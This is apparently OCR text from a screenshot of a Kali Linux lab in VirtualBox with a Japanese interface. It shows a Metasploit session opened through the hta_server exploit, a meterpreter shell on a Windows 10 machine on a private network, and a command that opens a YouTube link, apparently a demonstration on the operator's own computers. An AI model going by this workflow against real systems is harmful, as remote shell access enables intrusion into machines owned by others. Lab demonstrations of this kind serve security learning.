 Kali Linux (スナップショット 3) [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
【MSFconsole】... root@kali: /home... root@kali: /home... html 07:24 午後
root@kali: /home/gaku
ファイル 操作 編集 表示 ヘルプ
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windo DESKTOP-CET40UG\gaku 192.168.11.17:4455 →
ws @ DESKTOP-CET40UG 192.168.11.19:50312 (1
92.168.11.19)
msf6 exploit(windows/misc/hta_server) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > shell
Process 3392 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\gaku\Downloads>start https://youtu.be/hb2AOZR_HaM
start https://youtu.be/hb2AOZR_HaM
C:\Users\gaku\Downloads>
19:24
022/11/16
3
Right Control
Right Control
実行します